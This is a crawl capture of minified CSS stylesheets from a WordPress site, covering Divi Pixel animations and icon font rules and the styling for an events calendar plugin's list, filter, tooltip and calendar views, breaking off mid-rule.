@-webkit-keyframes dipi_fade{from{opacity:1}to{opacity:0}}@keyframes dipi_fade{from{opacity:1}to{opacity:0}}@-webkit-keyframes dipi_slide_up{from{top:0}to{top:-100vh}}@keyframes dipi_slide_up{from{top:0}to{top:-100vh}}@-webkit-keyframes dipi_slide_down{from{top:0}to{top:100vh}}@keyframes dipi_slide_down{from{top:0}to{top:100vh}}@-webkit-keyframes dipi_slide_left{from{left:0}to{left:-100vw}}@keyframes dipi_slide_left{from{left:0}to{left:-100vw}}@-webkit-keyframes dipi_slide_right{from{left:0}to{left:100vw}}@keyframes dipi_slide_right{from{left:0}to{left:100vw}}@-webkit-keyframes dipi_zoom{from{-webkit-transform:scale(1);transform:scale(1);opacity:1}to{-webkit-transform:scale(1.5);transform:scale(1.5);opacity:0}}@keyframes dipi_zoom{from{-webkit-transform:scale(1);transform:scale(1);opacity:1}to{-webkit-transform:scale(1.5);transform:scale(1.5);opacity:0}}

--- FILE ---
content_type: text/css
request_url: https://tec4sea.com/wp-content/litespeed/css/2151d440433a972d24d221eb810ff082.css?ver=4eec8
body_size: 592
content:
@font-face{font-family:'divipixel';src:url("/wp-content/plugins/divi-pixel/dist/fonts/divipixel.eot?wzgomt");src:url("/wp-content/plugins/divi-pixel/dist/fonts/divipixel.eot?wzgomt#iefix") format("embedded-opentype"),url("/wp-content/plugins/divi-pixel/dist/fonts/divipixel.ttf?wzgomt") format("truetype"),url("/wp-content/plugins/divi-pixel/dist/fonts/divipixel.woff?wzgomt") format("woff"),url("/wp-content/plugins/divi-pixel/dist/fonts/divipixel.svg?wzgomt#divipixel") format("svg");font-weight:400;font-style:normal}.dp-divi-pixel,.dp-divi-pixel-full,.dp-settings,.dp-customizer,.dp-cart,.dp-back-to-top,.dp-click,.dp-check-mark,.dp-shield,.dp-layers,.dp-switches,.dp-divi,.dp-devices,.dp-blog,.dp-preloader,.dp-share,.dp-header,.dp-footer,.dp-hamburger,.dp-import,.dp-cart1,.dp-quick-view,.dp-documentation,.dp-support,.dp-export-import,.dp-info{font-family:'divipixel' !important;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.dp-divi-pixel:before{content:"\e900"}.dp-divi-pixel-full:before{content:"\e901"}.dp-settings:before{content:"\e902"}.dp-customizer:before{content:"\e903"}.dp-cart:before{content:"\e904"}.dp-back-to-top:before{content:"\e905"}.dp-click:before{content:"\e906"}.dp-check-mark:before{content:"\e907"}.dp-shield:before{content:"\e908"}.dp-layers:before{content:"\e909"}.dp-switches:before{content:"\e90a"}.dp-divi:before{content:"\e90b"}.dp-devices:before{content:"\e90c"}.dp-blog:before{content:"\e90d"}.dp-preloader:before{content:"\e90e"}.dp-share:before{content:"\e90f"}.dp-header:before{content:"\e910"}.dp-footer:before{content:"\e911"}.dp-hamburger:before{content:"\e912"}.dp-import:before{content:"\e913"}.dp-cart1:before{content:"\e914"}.dp-quick-view:before{content:"\e915"}.dp-documentation:before{content:"\e916"}.dp-support:before{content:"\e917"}.dp-export-import:before{content:"\e918"}.dp-info:before{content:"\e919"}

--- FILE ---
content_type: text/css
request_url: https://tec4sea.com/wp-content/litespeed/css/dbd3a206d1f3c04b42764b56b0ec8722.css?ver=4cc6c
body_size: 16105
content:
.ecs-events-list-separator-month:after{background-color:var(--tec-color-border-default);content:"";display:block;-ms-flex:auto;flex:auto;height:1px;margin-left:20px}.ecs-events-calendar-list__month-separator-text,.ecs-page_alignment_left,.ecs-page_alignment_right{border:0 solid!important}.ecs-events-list-separator-month{-ms-flex-align:center;align-items:center;display:-ms-flexbox;display:flex;border:0 solid!important}.ecs-events-calendar-list__month-separator-text{font-size:16px;line-height:1.62}.ecs-page-numbers{margin-left:2px}.ecs_event_status_canceled,.ecs_event_status_postponed{color:red;text-transform:uppercase;background:#fff0f5;padding:2px 2px 2px 6px;border-radius:4px;margin-right:6px;position:relative;top:-3px}.event_status_notice{font-size:var(--tec-font-size-2)}.act-view-more{font-size:20px;padding-right:1em!important}.cover-image{position:relative}.decm-cover-overlay-details,.decm-events-details{border-style:solid;border-color:#000}.decm-cover-overlay-details{color:#fff}.cover-image-overly{position:absolute!important}.act-view-more:hover{padding-right:2em!important}.act-view-more:after{margin-left:-.3em!important}.ecs-event-discription{margin-bottom:20px!important}.ecs-detail-label{font-weight:700!important}.et_pb_button:after{line-height:inherit!important}.organizer-ecs-icon:before{font-family:ETmodules;content:"\E08A";position:relative;color:#0048ff;margin-right:5px}.event-location-ecs-icon:before,.venue-ecs-icon:before{font-family:ETmodules;content:"\E081";position:relative;color:#0048ff;margin-right:5px}.price-ecs-icon:before{content:"\E07B"}.categories-ecs-icon:before,.price-ecs-icon:before{font-family:ETmodules;position:relative;color:#0048ff;margin-right:5px}.categories-ecs-icon:before{content:"\E078"}.eventTime-ecs-icon:before{content:"\E06B"}.eventDate-ecs-icon:before,.eventTime-ecs-icon:before{font-family:ETmodules;position:relative;color:#0048ff;margin-right:5px}.eventDate-ecs-icon:before{content:"\E023"}.weburl-ecs-icon:before{font-family:ETmodules;content:"\E02C";position:relative;color:#0048ff;margin-right:5px}.ecs-event_feed_pagination{display:block!important}.ecs-page_alignment_left{float:left!important}.ecs-page_alignment_right{float:right!important}.ecs-page_alignright{content:"&laquo";float:right}.image_align_center_col1{margin-left:25%!important}.image_align_center_col2{margin-left:20%!important}.image_align_right .et_pb_button_no_hover{padding:.3em 1.4em .3em 1em!important}.et_pb_button_no_hover:after,.et_pb_button_no_hover:before{opacity:1!important}.et_pb_button_load_no_hover{padding:.3em 1.4em .3em 1em!important}.et_pb_button_load_no_hover:after{opacity:1!important;margin:-8px!important}.et_pb_button_load_no_hover:before{opacity:1!important}.et_pb_button_icon_align:after{margin-left:-4.7em!important}.et_pb_ajax_align{padding-left:2em!important}.et_pb_ajax_align:after{margin-left:-7.3em!important}.col-md-12,.col-sm-12{-ms-flex:0 1 auto!important;flex:0 1 auto!important}ul.ecs-event-list>div.ecs-event{list-style:none}@media (min-width:769px){div.ecs-event-list.leftimage_rightdetail div img{float:left;margin-right:2em;margin-bottom:2em}}@media (max-width:768px){div.ecs-event-list.leftimage_rightdetail div img{width:100%}}.entry-title.title2,div.ecs-event-list.leftimage_rightdetail .entry-title.title1{display:none}div.ecs-event-list.leftimage_rightdetail .entry-title.title2{display:block}div.event-display_style>div{margin-bottom:2em}div.ecs-event-list.blog_layout img{width:100%}.ecs-author{word-break:break-word}article.act-post{height:100%}.act-ical-export:after{margin-left:-.4em!important}.act-google_calendar:after,.act-ical-export:after{margin-top:.01em!important}.decm_event_display.et_pb_button:hover,.decm_event_display.et_pb_module .et_pb_button:hover,.diec_event_page.et_pb_button:hover,.diec_event_page.et_pb_module .et_pb_button:hover{text-decoration:none;padding:.3em 2em .3em .7em}.ecs-categories a,.ecs-weburl a,.title2 a:hover{text-decoration:none!important}.ecs-event-list .ecs-event .act-post .wp-post-image{border-style:solid;border-color:#000;width:100%;display:-ms-flexbox;display:flex}p.ecs-showdetail{margin-top:auto!important;padding-bottom:10px!important}.decm-cover-image-overlay{border-style:solid;border-color:#000}.decm-show-data-display-block{display:block}p.ecs-excerpt{margin-top:1em}.decm-show-image-center a{margin:auto}.decm-show-image-left a{margin:auto;margin-left:0}.decm-show-image-right a{margin:auto;margin-right:0}.entry-title .title2 .summary.a{text-decoration:none!important}.et_pb_button:after,.et_pb_custom_button_icon.data-icon{font-size:1em!important}.et_pb_button:after{padding-left:.7em!important}.ecs-ajax_load_more:after{line-height:0!important;margin-top:17px!important}.callout-box-grid{position:absolute;top:10px;left:10px}.callout-box-cover,.callout-box-grid{background:#fff;text-align:center;color:#000;border-radius:4px;border-style:solid;border-color:#000}.callout-box-cover{width:-webkit-fit-content;width:-moz-fit-content;width:fit-content}.callout_date{color:#0048ff;font-size:26px}.callout_date,.callout_month,.callout_weekDay,.callout_year{font-weight:700}.callout-box-list{background:#fff;text-align:center;color:#000;overflow-wrap:break-word;line-height:normal;border-radius:4px;border:2px solid #f7f5f5}.decm-cover-overlay-details>.decm-events-details-cover>.entry-title a{color:#fff}.decm-show-image-center a,.decm-show-image-left a,.decm-show-image-right a{display:block;position:relative;max-width:-webkit-max-content;max-width:-moz-max-content;max-width:max-content}.ecs-event-pagination{text-align:right;border-top:1px solid #e2e2e2;padding-top:13px;clear:both}.ecs-event-pagination a,.ecs-event-pagination span{padding:3px 5px;color:#666}.ecs-event-pagination a:hover,.ecs-event-pagination span.current{color:#2ea3f2}.wp-post-image{border-radius:4px}.decm_event_display.entry-title.title1{display:inline!important}.entry-title.title1{font-weight:700}.et_pb_button_wrapper>a{display:inline-block;font-size:20px}.decm_event_display_0 .decm-cover-image-overlay,.decm_event_display_0 .ecs-event-list .ecs-event .act-post .wp-post-image{overflow:hidden;border-radius:4px}.dec-search-filter>span{border:1px solid #d5d5d5;border-radius:18px;padding:8px 12px;-ms-flex:none;flex:none;margin-right:8px}#dec-days-view .items:before{content:"Day";font-size:17px}#dec-time-filter .items:before{content:"Time";font-size:17px}.dec-filter-tag,.dec-organizer-filter{position:relative}#dec-days-view span:first-child,#dec-time-filter span:first-child{border:1px solid #d5d5d5;border-radius:18px;padding:8px 12px;-ms-flex:none;flex:none;margin-right:8px}.dec-filter-header{margin-left:0;width:100%;border:none;margin-bottom:20px!important;-ms-flex:none;flex:none;display:-ms-flexbox;display:flex;margin:0;padding:0}.filter-search-input-group{-ms-flex-align:center;align-items:center;display:-ms-flexbox;display:flex;-ms-flex:auto;flex:auto}.dec-city-filter-list,.dec-country-filter-list,.dec-day-filter-list,.dec-event-category-filter-list,.dec-future-past-filter-list,.dec-location-filter-list,.dec-month-filter-list,.dec-order-filter-list,.dec-organizer-filter-list,.dec-price-filter-list,.dec-recurring-filter-list,.dec-state-filter-list,.dec-status-filter-list,.dec-tag-filter-list,.dec-time-filter-list,.dec-venue-filter-list,.dec-year-filter-list{z-index:4;background-color:#fff;bottom:0;left:0;padding:16px 20px 24px;position:absolute;-webkit-transform:translateY(100%);transform:translateY(100%);width:248px;border:2px solid #fff;border-radius:6px;-webkit-box-shadow:0 2px 12px 0 rgb(0 0 0/14%);box-shadow:0 2px 12px 0 rgb(0 0 0/14%)}.dec-day-filter-list,.dec-time-filter-list{width:180px!important}.dec-day-filter-list li,.dec-filter-list,.dec-month-filter-list,.dec-organizer-filter-list ul li,.dec-status-filter-list ul li,.dec-venue-filter-list ul li,.dec-year-filter-list li{list-style:none}.dec-city-category-filter-list ul,.dec-event-category-filter-list ul,.dec-filter-list ul,.dec-organizer-filter-list ul,.dec-status-filter-list ul,.dec-tag-filter-list ul,.dec-venue-filter-list ul{padding:0;margin:0}.dec-event-category-filter-list ul li,.dec-filter-list ul li,.dec-tag-filter-list ul li{list-style:none}.dec-category-filter-selection,.dec-future-past-filter-selection,.dec-month-filter-selection,.dec-organizer-recurring-list ul,.dec-status-filter-selection,.dec-tag-filter-selection,.dec-year-filter-selection,.event-category-filter-selection,.organizer-filter-selection,.tag-filter-selection,.venue-filter-selection{background-color:#141827;border:none;border-radius:14px;color:#fff;display:inline-block;margin-bottom:8px;-webkit-transition:background-color .2s ease;-o-transition:background-color .2s ease;transition:background-color .2s ease;padding:6px}.filter-form-control-text{-ms-flex:auto;flex:auto;display:-ms-flexbox;display:flex;width:100%}.selected-items span:first-child{display:block!important}.selected-items span{display:none!important}.dec-filter-container{-ms-flex-align:center;align-items:center;padding:0;position:static;z-index:auto;margin-right:16px}.dec-filter-bar-search,.dec-filter-container{display:-ms-flexbox;display:flex;-ms-flex:auto;flex:auto}.dec-filter-bar-search{margin-right:7px;border-radius:37px;border:1px solid}.dec-filter-bar-search-form{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;width:100%}.dec-filter-container input[type=text]{background:0 0;border-width:2px}.dec-filter-search__input{width:100%;font-size:14px;padding:8px 12px!important;margin-right:10px!important;line-height:1.7em}.dec-filter-hide-search,.dec-filter-list-view{-ms-flex-align:center;align-items:center;display:-ms-flexbox;display:flex;margin:-12px 0;padding:20px 24px}#dec-days-view,#dec-time-filter{display:inline-block}.filter-multi-select>.dropdown-menu>.filter>input{display:none}.filter-multi-select>.dropdown-menu.show{overflow-y:hidden}.filter-multi-select .dropdown-item:first-child{display:none}.filter-multi-select>.dropdown-toggle:before{display:none!important}.filter-multi-select>.viewbar>.selected-items>.item{height:auto!important}.dec-filter-label{cursor:pointer;border:2px solid #d5d5d5;border-radius:50px;padding:8px 12px;-ms-flex:none;flex:none;margin-right:8px;color:#000;font-weight:600}.dec-filter-day,.dec-filter-event-category,.dec-filter-month,.dec-filter-status,.dec-filter-time,.dec-filter-year,.dec-venue-filter{position:relative}.filter-multi-select>.viewbar>.selected-items>.item>button{color:#000!important}.filter-multi-select>.viewbar>.selected-items>.item{color:#000!important;border:1px solid #000!important}#dec-days-view span:first-child,#dec-time-filter span:first-child{color:#000!important}.filter-multi-select .dropdown-item .custom-checkbox:checked~.custom-control-label:before{background-color:#000!important}.dec-filter-label button{background:#fff;border:none;font-size:14px;font-weight:900}.dec-category-remove,.dec-city-remove,.dec-country-remove,.dec-date-range-remove,.dec-day-remove,.dec-future-past-remove,.dec-location-remove,.dec-month-remove,.dec-order-remove,.dec-organizer-remove,.dec-price-remove,.dec-recurring-remove,.dec-state-remove,.dec-status-remove,.dec-tag-remove,.dec-time-remove,.dec-venue-remove,.dec-year-remove{display:none}.dec-time-filter-list li{list-style:none}.dec-filter-select{color:#000!important;border-style:solid;border-color:#000719!important;border-width:2px!important}.dec-search-filter-button{background:blue;color:#fff;border-radius:50px;font-size:14px;padding:8px 20px;font-weight:800;cursor:pointer;border:0!important}.decm_event_filter_child{display:-ms-inline-flexbox;display:inline-flex}#dec-filter-remove{cursor:pointer;display:inline-block}.dec-filter-scroll{overflow-y:scroll;height:350px}.dec-filter-scroll::-webkit-scrollbar{width:4px}.dec-filter-scroll::-webkit-scrollbar-thumb{background:#000;border-radius:4px}#eventCostslider{background:#d5d5d5;border-radius:2px;height:6px;margin:8px 10px}#eventCostslider .ui-slider-handle{background-color:#fff;border:1px solid #7d7d7d;border-radius:50%;-webkit-box-shadow:0 2px 5px 0 rgb(0 0 0/14%);box-shadow:0 2px 5px 0 rgb(0 0 0/14%);height:20px;width:20px;margin-top:-5px;background:#fff;margin:0 0 0 -10px;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.dec-event-filter-list{margin-bottom:40px}.ecs_disable_event_link{pointer-events:none!important;cursor:default!important}.dec_collapse_filters_events{font-size:24px}#collapse_filters_svg{vertical-align:middle;margin-right:10px}.act-view-more-fullwidth{width:100%;text-align:center}.dec-page-text-display-none{display:none}.ecs_event_status{color:red}.decm_divi_event_calendar .ecs_calendar_thumbnail .ecs_calendar_thumbnail_inner{border:0 solid!important}.fc-scroller{height:auto!important}.spinner_calendar{margin:100px auto 0;width:70px;text-align:center}.ecs_is_loading_check{visibility:hidden}tr:first-child>td>.fc-day-grid-event{position:relative}.fc-calendar-title a:after{position:absolute;display:block;content:"";width:100%;height:100%;left:0;top:0}body,html{height:auto}.tooltip_event_time{line-height:1.5!important}.event_detail_style{text-align:left}body{overflow-x:hidden}.spinner_calendar>div{width:18px;height:18px;background-color:#333;border-radius:100%;display:inline-block;-webkit-animation:sk-bouncedelay 1.4s infinite ease-in-out both;animation:sk-bouncedelay 1.4s infinite ease-in-out both}.spinner_calendar .bounce_calednar1{-webkit-animation-delay:-.32s;animation-delay:-.32s}.spinner_calednar .bounce_calendar2{-webkit-animation-delay:-.16s;animation-delay:-.16s}@-webkit-keyframes sk-bouncedelay{0%,80%,to{-webkit-transform:scale(0)}40%{-webkit-transform:scale(1)}}@keyframes sk-bouncedelay{0%,80%,to{-webkit-transform:scale(0);transform:scale(0)}40%{-webkit-transform:scale(1);transform:scale(1)}}.decm-detail-label{font-weight:700!important;font-size:14px;font-family:Helvetica Neue,Helvetica,-apple-system,BlinkMacSystemFont,Roboto,Arial,sans-serif}.loading_calendar{background-image:url("https://www.pexels.com/photo/green-and-blue-peacock-feather-674010/");background-color:#ccc}.decm-event-inline-block{display:inline-block}.organizer-decm-icon:before{font-family:ETmodules;content:"\E08A";position:relative;color:#0048ff;margin-right:5px}.event-location-decm-icon:before,.venue-decm-icon:before{font-family:ETmodules;content:"\E081";position:relative;color:#0048ff;margin-right:5px}.price-decm-icon:before{content:"\E07B"}.categories-decm-icon:before,.price-decm-icon:before{font-family:ETmodules;position:relative;color:#0048ff;margin-right:5px}.categories-decm-icon:before{content:"\E078"}.eventTime-decm-icon:before{content:"\E06B"}.eventDate-decm-icon:before,.eventTime-decm-icon:before{font-family:ETmodules;position:relative;color:#0048ff;margin-right:5px}.eventDate-decm-icon:before{content:"\E023"}.weburl-decm-icon:before{font-family:ETmodules;content:"\E02C";position:relative;color:#0048ff;margin-right:5px}.et-l.et-l--body table:not(.variations){margin:0 0 15px;text-align:left;width:100%}.decm_disable_event_link{pointer-events:none!important;cursor:default!important}tbody.fc-body>tr>td,thead.fc-head>tr>td{border:none}.fc-center h2{font-weight:700;color:#0048ff}.fc-center{margin-top:20px!important}th.fc-day-header{background-color:#000719!important}th.fc-day-header span{color:#fff!important}.fc-day.fc-today{background-color:#ddd!important}.fc-event{background-color:#0048ff!important;color:#fff!important;border-radius:4px;padding:4px 6px!important}@media only screen and (max-width:980px) and (min-width:767px){.decm_image_class_tablet{display:none!important}.decm-detail-label{font-weight:700!important;font-size:12px;font-family:Helvetica Neue,Helvetica,-apple-system,BlinkMacSystemFont,Roboto,Arial,sans-serif}}@media only screen and (max-width:767px){.fc-popover .fc-header .fc-title{margin:0 2px;font-size:10px}.decm_image_class_phone{display:none!important}.decm-detail-label{font-weight:700!important;font-size:10px;font-family:Helvetica Neue,Helvetica,-apple-system,BlinkMacSystemFont,Roboto,Arial,sans-serif}}.decm__react_component_tooltip{border:0 solid #000!important;-webkit-box-shadow:0 10px 20px 0 rgb(0 0 0/6%)!important;box-shadow:0 10px 20px 0 rgb(0 0 0/6%)!important;padding:8px!important}.fc-day-number{font-size:24px}.entry-content tr td,.et-l.et-l--body tr td{padding:6px 8px!important}.fc-calendar-title{font-weight:900!important}.fc-calendar-title a{color:#fff!important}.fc-day-grid-event .fc-content{white-space:normal!important}.fc-end,a.fc-day-grid-event.fc-h-event.fc-event.fc-not-start.fc-not-end{border:0 solid}.tooltip_main .feature_img .wp-post-image{border:0 solid!important}.fc-left h2{color:#000!important}.fc-scroller.fc-day-grid-container{height:auto!important;overflow:visible!important}.fc th{border-style:none!important;border:0 solid #ddd!important}.fc-view,.fc-view>table{border:0!important}.entry-content tr td{border-top:1px solid #ddd}.entry-content table:not(.variations){border:none!important}.decm__react_component_tooltip{border-radius:6px;display:inline-block;background-color:#fff!important;font-size:13px;left:-999em;opacity:1!important;position:fixed!important;-webkit-transition:opacity .3s ease-out;-o-transition:opacity .3s ease-out;transition:opacity .3s ease-out;top:-999em;width:260px!important;visibility:hidden;z-index:999}.dot{background-color:blue;width:8px;height:8px;margin-right:2px;border-radius:50%;display:inline-block}.decm__react_component_tooltip.allow_click,.decm__react_component_tooltip.allow_hover{pointer-events:auto}.decm__react_component_tooltip:after,.decm__react_component_tooltip:before{content:"";width:256px!important;height:0;position:fixed!important}.decm__react_component_tooltip.show{opacity:.9;margin-top:0;margin-left:0;visibility:visible;margin-bottom:0}#calendar{font-family:Arial,Helvetica Neue,Helvetica,sans-serif;font-size:14px}.dec-tooltip,.popper{position:absolute;z-index:9999;color:#000;height:auto!important;padding:8px;width:20%;font-size:18px;background-color:#fff;border:0 solid!important;border-radius:6px;-webkit-box-shadow:0 10px 20px 0 rgb(0 0 0/6%);box-shadow:0 10px 20px 0 rgb(0 0 0/6%)}.fc-next-button,.fc-prev-button,.fc-today-button{background-color:#ddd;margin:3px!important;border-radius:4px;color:#666}.fc-next-button:hover,.fc-prev-button:hover,.fc-today-button:hover{background-color:#009dfe!important;margin:3px!important;border-radius:4px;color:#fff!important}.fc-dayGridMonth-button,.fc-listMonth-button,.fc-listWeek-button,.fc-listYear-button,.fc-timeGridDay-button,.fc-timeGridWeek-button{background-color:#ddd!important;color:#666!important;margin:3px!important;border-radius:4px}.fc-dayGridMonth-button:hover,.fc-listMonth-button:hover,.fc-listWeek-button:hover,.fc-listYear-button:hover,.fc-timeGridDay-button:hover,.fc-timeGridWeek-button:hover{background-color:#009dfe!important;color:#fff!important;margin:3px!important;border-radius:4px}.fc-button-active{background-color:#009dfe!important;color:#fff!important}fc-day-header.fc-widget-header.fc-sun .dec-tooltip-inner{margin-top:-5px!important}.feature_img{text-align:center;margin:auto;margin:0 10px 0 0}.feature_img img{text-align:center;margin:5px}.event_detail_style{padding:0 10px 20px 4px}.ecs_tooltip_date,.ecs_tooltip_time{color:#141827;font-size:14px;font-weight:400;line-height:1.5}.ecs_tooltip_date,.ecs_tooltip_time,.event_title_style h3{font-family:Helvetica Neue,Helvetica,-apple-system,BlinkMacSystemFont,Roboto,Arial,sans-serif}.event_title_style h3{color:#000;font-weight:700;font-size:18px}.event_title_style h3:hover{text-decoration:underline;cursor:pointer}.event_excerpt_style{float:left;padding-bottom:20px!important}.event_address_style,.event_category_style,.event_excerpt_style,.event_organizer_style,.event_price_style,.event_venue_style,.event_website_url_style{color:#141827;font-family:Helvetica Neue,Helvetica,-apple-system,BlinkMacSystemFont,Roboto,Arial,sans-serif;font-size:14px;font-weight:400;line-height:1.5}@media screen and (max-width:1050px) and (min-device-width:1000px){.feature_img{margin:5px 5px 0}.event_detail_style{padding:10px 10px 20px}.ecs_tooltip_date,.ecs_tooltip_time{font-size:9px}.event_title_style h3{font-size:12px}.event_address_style,.event_category_style,.event_excerpt_style,.event_organizer_style,.event_price_style,.event_venue_style,.event_website_url_style{font-size:9px}}@media screen and (max-width:780px) and (min-device-width:750px){.entry-content thead th,.entry-content tr th{font-weight:700!important;padding:9px!important}.dec-tooltip{width:30%;padding:0}.fc-scroller.fc-day-grid-container{height:auto!important;overflow:visible!important}.feature_img{margin:5px 5px 0}.event_detail_style{padding:0 7px 20px}.ecs_tooltip_date,.ecs_tooltip_time{font-size:10px}.event_title_style h3{font-size:12px}.event_address_style,.event_category_style,.event_excerpt_style,.event_organizer_style,.event_price_style,.event_venue_style,.event_website_url_style{font-size:10px}}@media only screen and (max-width:767px){.fc-scroller.fc-time-grid-container{overflow:hidden!important;height:auto!important}.fc-popover .fc-header .fc-title{font-size:10px!important}.fc-time-grid-event .fc-content{overflow:visible!important;max-height:100%}.fc-scroller{height:auto!important}.fc-more-popover{z-index:2;width:120px!important}a.fc-more{line-height:1!important;font-size:10px!important}.fc-left,.fc-right{font-size:12px!important}.entry-content thead th,.entry-content tr th{font-weight:700!important;padding:9px!important}.fc-scroller.fc-day-grid-container{height:auto!important;overflow:visible!important}.dec-tooltip{width:50%;padding:0}.entry-content thead th,.entry-content tr th{padding:0!important}.fc-content{visibility:hidden!important;width:10px!important;height:10px!important}.fc-day-number{font-size:14px}.fc-toolbar{display:block!important}.fc-day-header{font-size:11px!important}th.fc-day-header.fc-widget-header.fc-fri span:after,th.fc-day-header.fc-widget-header.fc-mon span:after,th.fc-day-header.fc-widget-header.fc-sat span:after,th.fc-day-header.fc-widget-header.fc-sun span:after,th.fc-day-header.fc-widget-header.fc-thu span:after,th.fc-day-header.fc-widget-header.fc-tue span:after,th.fc-day-header.fc-widget-header.fc-wed span:after{content:""}}@media screen and (max-width:450px) and (min-device-width:350px){.fc-left,.fc-right{font-size:12px!important}.entry-content thead th,.entry-content tr th{font-weight:700!important;padding:9px!important}.feature_img{margin:5px 10px 0 0!important}.event_detail_style{padding:5px 10px 15px}.ecs_tooltip_date,.ecs_tooltip_time,.event_address_style,.event_category_style,.event_excerpt_style,.event_organizer_style,.event_price_style,.event_title_style h3,.event_venue_style,.event_website_url_style{font-size:9px}.fc-content{font-size:10px}.entry-content tr td,.et-l.et-l--body tr td{padding:0}.fc-scroller.fc-day-grid-container{height:auto!important;overflow:visible!important}.dec-tooltip{width:50%;padding:0}.entry-content thead th,.entry-content tr th{padding:0!important}}@media screen and (max-width:350px) and (min-device-width:300px){.fc-toolbar{display:block!important}.fc-left,.fc-right{font-size:12px!important}.entry-content thead th,.entry-content tr th{font-weight:700!important;padding:9px!important}.feature_img{margin:5px}.event_detail_style{padding:5px 10px 15px}.ecs_tooltip_date,.ecs_tooltip_time{font-size:7px}.event_title_style h3{font-size:9px}.event_address_style,.event_category_style,.event_excerpt_style,.event_organizer_style,.event_price_style,.event_venue_style,.event_website_url_style{font-size:7px}.fc-content{font-size:10px}.entry-content tr td,.et-l.et-l--body tr td{padding:0}.fc-scroller.fc-day-grid-container{height:auto!important;overflow:visible!important}.dec-tooltip{width:50%;padding:0}.entry-content thead th,.entry-content tr th{padding:0!important}}.fc{direction:ltr}.fc-rtl{text-align:right}body .fc{font-size:1em}.fc-highlight{background:#bce8f1;opacity:.3}.fc-bgevent{background:#8fdf82;opacity:.3}.fc-nonbusiness{background:#d7d7d7}.fc-popover{position:absolute;-webkit-box-shadow:0 2px 6px rgba(0,0,0,.15);box-shadow:0 2px 6px rgba(0,0,0,.15)}.fc-popover .fc-header{display:-ms-flexbox;display:flex;-ms-flex-direction:row;flex-direction:row;-ms-flex-pack:justify;justify-content:space-between;-ms-flex-align:center;align-items:center;padding:2px 4px}.fc-rtl .fc-popover .fc-header{-ms-flex-direction:row-reverse;flex-direction:row-reverse}.fc-popover .fc-header .fc-title{margin:0 2px}.fc-popover .fc-header .fc-close{cursor:pointer;opacity:.65;font-size:1.1em}.fc-divider{border-style:solid;border-width:1px}hr.fc-divider{height:0;margin:0;padding:0 0 2px;border-width:1px 0}.fc-bg,.fc-bgevent-skeleton,.fc-highlight-skeleton,.fc-mirror-skeleton{position:absolute;top:0;left:0;right:0}.fc-bg{bottom:0}.fc-bg table{height:100%}.fc table{width:100%;-webkit-box-sizing:border-box;box-sizing:border-box;table-layout:fixed;border-collapse:collapse;border-spacing:0;font-size:1em}.fc th{text-align:center}.fc td,.fc th{border-style:solid;border-width:1px;padding:0;vertical-align:top}.fc td.fc-today{border-style:double}a[data-goto]{cursor:pointer}a[data-goto]:hover{text-decoration:underline}.fc .fc-row{border-style:solid;border-width:0}.fc-row table{border-left:0 hidden transparent;border-right:0 hidden transparent;border-bottom:0 hidden transparent;border:none}.fc-row{position:relative}.fc-row .fc-bg{z-index:1}.fc-row .fc-bgevent-skeleton,.fc-row .fc-highlight-skeleton{bottom:0}.fc-row .fc-bgevent-skeleton table,.fc-row .fc-highlight-skeleton table{height:100%}.fc-row .fc-bgevent-skeleton td,.fc-row .fc-highlight-skeleton td{border-color:transparent}.fc-row .fc-bgevent-skeleton{z-index:2}.fc-row .fc-highlight-skeleton{z-index:3}.fc-row .fc-content-skeleton{position:relative;z-index:4;padding-bottom:2px}.fc-row .fc-mirror-skeleton{z-index:5}.fc .fc-row .fc-content-skeleton table,.fc .fc-row .fc-content-skeleton td,.fc .fc-row .fc-mirror-skeleton td{background:0 0;border-color:transparent}.fc-row .fc-content-skeleton td,.fc-row .fc-mirror-skeleton td{border-bottom:0}.fc-row .fc-content-skeleton tbody td,.fc-row .fc-mirror-skeleton tbody td{border-top:0}.fc-scroller{-webkit-overflow-scrolling:touch}.fc-scroller>.fc-day-grid,.fc-scroller>.fc-time-grid{position:relative;width:100%}.fc-event{position:relative;display:block;font-size:.85em;line-height:1.4}.fc-event,.fc-event-dot{background-color:#3788d8}.fc-event,.fc-event:hover{color:#fff;text-decoration:none}.fc-event.fc-draggable,.fc-event[href]{cursor:pointer}.fc-not-allowed,.fc-not-allowed .fc-event{cursor:not-allowed}.fc-event .fc-content{position:relative;z-index:2}.fc-event .fc-resizer{position:absolute;z-index:4;display:none}.fc-event.fc-allow-mouse-resize .fc-resizer,.fc-event.fc-selected .fc-resizer{display:block}.fc-event.fc-selected .fc-resizer:before{content:"";position:absolute;z-index:9999;top:50%;left:50%;width:40px;height:40px;margin-left:-20px;margin-top:-20px}.fc-event.fc-selected{z-index:9999!important;-webkit-box-shadow:0 2px 5px rgba(0,0,0,.2);box-shadow:0 2px 5px rgba(0,0,0,.2)}.fc-event.fc-selected:after{content:"";position:absolute;z-index:1;top:-1px;right:-1px;bottom:-1px;left:-1px;background:#000;opacity:.25}.fc-event.fc-dragging.fc-selected{-webkit-box-shadow:0 2px 7px rgba(0,0,0,.3);box-shadow:0 2px 7px rgba(0,0,0,.3)}.fc-event.fc-dragging:not(.fc-selected){opacity:.75}.fc-h-event.fc-selected:before{content:"";position:absolute;z-index:3;top:-10px;bottom:-10px;left:0;right:0}.fc-ltr .fc-h-event.fc-not-start,.fc-rtl .fc-h-event.fc-not-end{margin-left:0;border-left-width:0;padding-left:1px;border-top-left-radius:0;border-bottom-left-radius:0}.fc-ltr .fc-h-event.fc-not-end,.fc-rtl .fc-h-event.fc-not-start{margin-right:0;border-right-width:0;padding-right:1px;border-top-right-radius:0;border-bottom-right-radius:0}.fc-ltr .fc-h-event .fc-start-resizer,.fc-rtl .fc-h-event .fc-end-resizer{cursor:w-resize;left:-1px}.fc-ltr .fc-h-event .fc-end-resizer,.fc-rtl .fc-h-event .fc-start-resizer{cursor:e-resize;right:-1px}.fc-h-event.fc-allow-mouse-resize .fc-resizer{width:7px;top:-1px;bottom:-1px}.fc-h-event.fc-selected .fc-resizer{border-radius:4px;border-width:1px;width:6px;height:6px;border-style:solid;border-color:inherit;background:#fff;top:50%;margin-top:-4px}.fc-ltr .fc-h-event.fc-selected .fc-start-resizer,.fc-rtl .fc-h-event.fc-selected .fc-end-resizer{margin-left:-4px}.fc-ltr .fc-h-event.fc-selected .fc-end-resizer,.fc-rtl .fc-h-event.fc-selected 